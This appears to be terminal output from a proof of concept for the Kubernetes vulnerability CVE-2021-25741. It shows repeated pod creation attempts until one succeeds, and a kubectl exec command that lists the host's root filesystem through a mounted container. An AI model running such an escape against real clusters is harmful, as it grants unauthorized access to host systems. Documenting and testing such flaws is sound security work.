 pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Success!
root@ee58f0d558da:~# kubectl exec -i -t cve202125741 -c mount-container -- ls /mnt/data
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr